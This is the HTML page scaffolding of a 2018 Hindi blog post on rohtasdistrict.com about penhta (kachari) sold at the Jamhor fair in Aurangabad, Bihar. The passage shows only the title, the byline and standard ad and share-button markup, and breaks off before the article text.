            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2959230897740132"
     crossorigin="anonymous"></script>
<!-- befor post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2959230897740132"
     data-ad-slot="9766415438"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    <article id="post-1330" class="post-1330 post type-post status-publish format-standard has-post-thumbnail category-aurangabad category-53 tag-jamhor-mela" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://rohtasdistrict.com/category/aurangabad/">Aurangabad</a></li><li class="entry-category"><a  href="https://rohtasdistrict.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%a6%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">स्वादयात्रा</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">जम्होर मेला का कचरी यानि पेंहटा</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rohtasdistrict.com/author/rohtasdistrict/">rohtasdistrict</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-11T19:51:50+05:30" >February 11, 2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frohtasdistrict.com%2Fpenhta-of-jamhor-mela-aurangabad-bihar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%9C%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A5%8B%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%95%E0%A4%9A%E0%A4%B0%E0%A5%80+%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A4%BF+%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%B9%E0%A4%9F%E0%A4%BE&url=https%3A%2F%2Frohtasdistrict.com%2Fpenhta-of-jamhor-mela-aurangabad-bihar%2F&via=Rohtas+District" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/&amp;media=https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg&description=%E0%A4%9C%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A5%8B%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%95%E0%A4%9A%E0%A4%B0%E0%A5%80+%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A4%BF+%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%B9%E0%A4%9F%E0%A4%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A5%8B%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%BE+%E0%A4%95%E0%A4%BE+%E0%A4%95%E0%A4%9A%E0%A4%B0%E0%A5%80+%E0%A4%AF%E0%A4%BE%E0%A4%A8%E0%A4%BF+%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%B9%E0%A4%9F%E0%A4%BE %0A%0A https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
